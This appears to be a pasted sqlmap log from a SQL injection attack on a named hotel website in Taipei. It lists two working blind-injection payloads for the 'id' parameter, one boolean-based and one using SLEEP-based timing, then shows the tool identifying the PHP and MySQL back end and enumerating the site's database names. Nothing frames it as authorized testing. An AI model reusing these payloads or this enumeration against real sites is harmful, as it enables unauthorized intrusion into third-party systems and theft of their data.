 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9370=9370) THEN 5 ELSE 9370*(SELECT 9370 FROM information_schema.tables) END))

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: id=-1817 OR 8890=SLEEP(5)
---

[03:44:45] [INFO] the back-end DBMS is MySQL

web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[03:44:45] [INFO] fetching database names
[03:44:45] [INFO] fetching number of databases
[03:44:45] [INFO] retrieved: 2
[03:44:46] [INFO] retrieved: information_schema
[03:45:24] [INFO] retrieved: ndetaipeicomtw
available databases [2]:
[*] information_schema
[*] ndetaipeicomtw

[03:45:53] [INFO] Fetched data logged to text files under '/home/minions/sqlmap/output/www.sheratongrandetaipei.com.tw'

[*] shutting down at: 03:45:53